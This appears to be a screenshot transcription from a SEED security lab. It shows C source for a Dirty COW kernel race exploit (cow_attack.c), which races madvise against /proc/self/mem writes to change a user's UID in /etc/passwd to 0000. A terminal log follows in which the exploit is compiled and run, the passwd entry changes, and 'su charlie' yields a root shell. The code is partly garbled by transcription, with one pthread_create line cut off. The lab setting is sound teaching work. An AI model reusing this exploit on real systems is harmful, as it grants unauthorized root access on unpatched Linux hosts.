 cow_attack.c
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
//  char *position = strstr(map, "222222");
char *position = strstr(map, "charlie:x:1001:1002");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_s
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content = "charlie:x:0000:1002";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}
root@ubuntu: /tmp
root@ubuntu: /tmp
Terminal
snort:x:117:127:Snort IDS:/var/log/snort:/bin/false
ftp:x:118:128:ftp daemon,,,:/srv/ftp:/bin/false
telnetd:x:119:129::/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
charlie:x:1001:1002:,,,:/home/charlie:/bin/bash
[10/29/2019 17:31] seed@ubuntu:/tmp$ grep charlie /etc/passwd
charlie:x:1001:1002:,,,:/home/charlie:/bin/bash
[10/29/2019 17:31] seed@ubuntu:/tmp$
[10/29/2019 17:31] seed@ubuntu:/tmp$
[10/29/2019 17:31] seed@ubuntu:/tmp$ gcc /home/seed/cow
cow_attack.c   cow_attack.c~  cow.c
[10/29/2019 17:31] seed@ubuntu:/tmp$ gcc /home/seed/cow_attack.c -lpthread
[10/29/2019 17:32] seed@ubuntu:/tmp$ a.out
^C
[10/29/2019 17:32] seed@ubuntu:/tmp$ gcc /home/seed/cow_attack.c -lpthread
[10/29/2019 17:32] seed@ubuntu:/tmp$ grep charlie /etc/passwd
charlie:x:0000:1002:,,,:/home/charlie:/bin/bash
[10/29/2019 17:32] seed@ubuntu:/tmp$ su charlie
Password:
su: Authentication failure
[10/29/2019 17:32] seed@ubuntu:/tmp$ su charlie
Password:
root@ubuntu:/tmp#